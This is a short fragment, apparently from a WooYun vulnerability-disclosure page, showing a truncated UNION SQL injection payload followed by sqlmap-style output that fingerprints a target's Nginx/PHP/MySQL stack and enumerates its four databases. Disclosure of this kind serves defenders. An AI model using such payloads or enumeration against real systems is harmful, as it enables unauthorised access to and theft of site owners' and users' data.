 24b6f6654497943,0x717a717671),NULL,NULL,NULL,NULL,NUL
---
[09:48:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.13
back-end DBMS: MySQL 5.0.12
[09:48:51] [INFO] fetching database names
[09:48:51] [INFO] the SQL query used returns 4 entrie
[09:48:51] [INFO] resumed: information_schema
[09:48:51] [INFO] resumed: club
[09:48:51] [INFO] resumed: photo_golf
[09:48:51] [INFO] resumed: sns
available databases [4]:
[*] club
[*] information_schema
[*] photo_golf
[*] sns
www.wooyun.org